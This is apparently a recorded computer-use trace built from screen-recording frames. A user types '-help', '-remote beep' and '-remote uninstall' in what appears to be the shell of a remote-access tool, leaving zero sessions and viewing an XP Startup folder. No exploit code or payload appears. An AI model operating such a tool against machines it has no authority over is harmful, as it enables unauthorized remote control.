
Step: Show the in-shell command list with -help and send -remote beep
text(-help)

mouse_move(83, 147)

text(-remote)

mouse_move(221, 142)

text(beep)

mouse_move(241, 285)

mouse_move(355, 211)

Step: Type the -remote uninstall command, fixing misspellings along the way
text(-remote)

text(ter)

text(uninist)

key(BackSpace)

text(nstal)

key(Backspace)

text(ins)

Step: Finish and send -remote uninstall, leaving zero sessions, and view the XP Startup folder
text(tall)

mouse_move(545, 353)

mouse_move(441, 405)
